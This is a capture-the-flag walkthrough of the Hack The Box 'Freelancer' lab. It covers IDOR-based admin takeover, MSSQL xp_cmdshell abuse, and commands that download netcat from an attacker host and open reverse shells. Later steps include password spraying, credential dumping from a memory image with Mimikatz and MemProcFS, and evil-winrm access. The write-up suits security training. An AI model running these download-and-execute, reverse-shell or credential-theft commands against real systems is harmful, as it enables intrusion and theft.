HTB - Freelancer
Freelancer - A walkthrough of the challenge with enumeration, exploitation and privilege escalation steps.
HTB - Freelancer


NMAP
Add freelancer.htb to /etc/hosts
- Ran dirsearch:
dirsearch -u http://freelancer.htb /usr/share/wordlists/seclists/Discovery/Web-Content/raft-large-directories-lowercase.txt

- Got admin login page:
Website Part 1 - UUID
Register a normal account

If we look at the blog posts - we see a user Maya making a comment:

- On her page - we can see some of her info
- But the URL is more interesting:
http://freelancer.htb/accounts/profile/visit/9/
- If we change the 9 to a 0 or 1, nothing happens, but if we change it to 2:
http://freelancer.htb/accounts/profile/visit/2/
- We get an admin:
Website Part 2 - IDOR
- Register an employer account
- When you try and login - it will say “Diabled or not authenticated”
- Click on Forgot Password
- Enter the employer details and set a new password
- Login as employer

- One thing that stands out is the QR code:
- Download the QR image and import into CyberChef:

- We get the output:
http://freelancer.htb/accounts/login/otp/MTAwMTE=/df3bd010f3bbe9bf29bc988924321026/

- If we go back to the page where we found the admin:
http://freelancer.htb/accounts/profile/visit/2/
And change 2 for 10011:


- We see the account we made
So this gives a clue that it could be an IDOR vulnerability
https://medium.com/pentesternepal/tackling-idor-on-uuid-based-objects-71e8cb2dc265
- If we Base64 the number “2”:

- Using the QR code link - replace the base64 code:
http://freelancer.htb/accounts/login/otp/Mgo=/df3bd010f3bbe9bf29bc988924321026/
- Go to the link - we have admin for the site:

- Not much here - but if we go to the admin login site:
http://freelancer.htb/admin/
- We are logged in:

- On the admin page we get a SQL terminal:


We can see from the select @@version;
That this is a MSSQL database
Getting shell:
https://book.hacktricks.xyz/network-services-pentesting/pentesting-mssql-microsoft-sql-server
SQL Server has a special permission, named IMPERSONATE, that allows the executing user to take on the permissions of another user or login until the context is reset or the session ends.
- First we can try and impersonate the “sa” user (sysadmin):

Success, so we might now be able to execute commands

To make sure we can execute commands we run the following: This turns on advanced options which is needed to configure xp_cmdshell.
We then enable xp_cmdshell

- Now we can get a shell: Run python server on Kali
Upload nc64.exe to the target server and execute
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
EXECUTE AS LOGIN = 'sa';

SELECT SYSTEM_USER;

SELECT IS_SRVROLEMEMBER('sysadmin');

EXEC sp_configure 'Show Advanced Options', 1;

RECONFIGURE;

EXEC sp_configure 'xp_cmdshell', 1;

RECONFIGURE;

EXEC xp_cmdshell 'powershell -command "(New-Object System.Net.WebClient).DownloadFile(''http://10.10.14.24/nc64.exe'', ''%TEMP%\nc.exe'')"';
or use: (not both - they do the same thing)
1
2
3
EXEC xp_cmdshell 'echo IWR http://10.10.14.24/nc64.exe -OutFile %TEMP%\nc.exe \| powershell -noprofile';

EXEC xp_cmdshell '%TEMP%\nc.exe 10.10.14.24 8888 -e powershell';



- In the current session as sql_svc - go to Downloads
- In here we see a SQL folder and inside it, a conf file:

- We get passwords: SQLSVCPASSWORD=”IL0v3ErenY3ager”
SAPWD=”t3mp0r@ryS@PWD”
- Password spray users with the passwords:
1
2
crackmapexec smb 10.129.230.52 -u names.txt -p pass.txt -d freelancer

mikasaAckerman : IL0v3ErenY3ager
- Upload RunasCs.exe and nc64.exe to /temp:
1
2
3
4
(New-Object System.Net.WebClient).DownloadFile('http://10.10.14.24/RunasCs.exe', 'C:\temp\RunasCs.exe')

(New-Object System.Net.WebClient).DownloadFile('http://10.10.14.24/nc64.exe', 'C:\temp\nc.exe')
- Run as different user:
1
2
./RunasCs.exe mikasaAckerman IL0v3ErenY3ager "./nc.exe -e powershell 10.10.14.24 8889"


1
2
cat user.txt
- We get these files on mikasa’s Desktop:

- The mail.txt suggests a memory dump:


- Copy MEMORY.7z to Kali:


- If we extract it, we get MEMORY.DMP:
- Analyze the memory dump:
https://www.synacktiv.com/en/publications/windows-secrets-extraction-a-summary
https://cybercop-training.ch/?p=253
There are different methods.
We can use Volatility, MemProcFS, Mimikatz, WinDbg, etc
- OPTION 1 - MemProcFS on Linux:
https://github.com/ufrisk/MemProcFS
- Download binary:
1
2
mkdir /mnt/test
./memprocfs -device ~/HTB/Season5/Freelancer/MEMORY.DMP -forensic 1 -mount /mnt/test -license-accept-elastic-license-2-0
Use a CLI tool to perform a secret dump on some .reghive files
OPTION 2 - MemProcFS on Windows:
Download Donaky and install the exe:
https://github.com/dokan-dev/dokany/releases/tag/v2.1.0.1000
- Install Python and make sure it is in Env variables, System variables, Path
- Download Memprocfs:
https://github.com/ufrisk/MemProcFS
- Download the pypykatz plugin:
https://github.com/ufrisk/MemProcFS-plugins/tree/master/files/plugins/pym_pypykatz
- Copy the folder and put in: MemProcFS_files_and_binaries_v5.9.17-win_x64-20240603\plugins\ folder

- Run:

1
2
.\MemProcFS.exe -device C:\Users\User\Desktop\MEMORY.DMP -forensic 1 -mount Q -license-accept-elastic-license-2-0

- In the mounted filesystem you should see the py folder - Go to: Q:\py\regsecrets\all

We get the password: PWN3D#l0rr@Armessa199
OPTION 3 - WinDbg + Mimikatz:
- Install with:
1
2
winget install Microsoft.WinDbg
- Opening a process dump: 1. Open WinDbg (as Administrator)
2. Click File → Open Crash Dump
3. Navigate to the dump file and click Open
4. Wait for WinDbg to open the dump
- Get the hashes:
https://jamescoote.co.uk/Dumping-LSASS-with-SharpShere/
- Download Mimikatz and load Mimilib.dll from within WinDbg:
1
2
.load \\vmware-host\Shared Folders\VM Share\mimikatz-master\mimikatz-master\x64\mimilib.dll
- Find the LSASS process: ```bash !process 0 0 lsass.exe
1
2
3
4
5
6
7
8


- Switch to that process:
```bash
.process /r /p ffffbc83a93e7080
- Get dump:
1
2
!mimikatz

But it didn’t give me lorra199 pass
- If you get this error:

Run:
1
2
.reload /f
This command forces Windbg to reload the symbols (and downloads missing ones)
- From the dumped passwords we can do a password spray:

- Put all the users in a file - users:
1
2
crackmapexec smb freelancer.htb -u users -p pass

lorra199 : PWN3D#l0rr@Armessa199
1
2
evil-winrm -i freelancer.htb -u lorra199 -p 'PWN3D#l0rr@Armessa199'

- Run bloodhound remotely:
1
2
bloodhound-python -c all -u lorra199 -p 'PWN3D#l0rr@Armessa199' -ns 10.129.213.81 -d freelancer.htb
